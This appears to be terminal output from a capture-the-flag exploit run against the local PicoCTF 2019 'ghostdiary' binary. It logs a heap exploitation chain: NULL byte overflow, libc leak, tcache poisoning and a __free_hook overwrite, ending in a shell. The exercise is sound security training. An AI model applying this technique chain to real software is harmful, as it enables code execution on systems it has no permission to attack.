 oleb@ubuntu:~/Research/CTF/PicoCTF2019$ python3 exploit.py
[+] Starting local process '/home/oleb/Research/CTF/PicoCTF2019/ghostdiary': pid 6584
[*] Preparing 3 adjacent chunks in memory
[*] Placing Page0 in the unsorted-bin
[*] Using the NULL byte overflow
[*] Backward consolidating Page2
[*] Leaking libc address
[+] Leaked libc address = 0x7f8eefad7060
[*] Simulating UAF and triggering Tcache poisoning
[*] Overwriting __free_hook to RCE gadget
[*] Triggering free
[+] Going interactive
[*] Switching to interactive mode
$ id
uid=1001(oleb) gid=1001(oleb) groups=1001(oleb),27(sudo)
$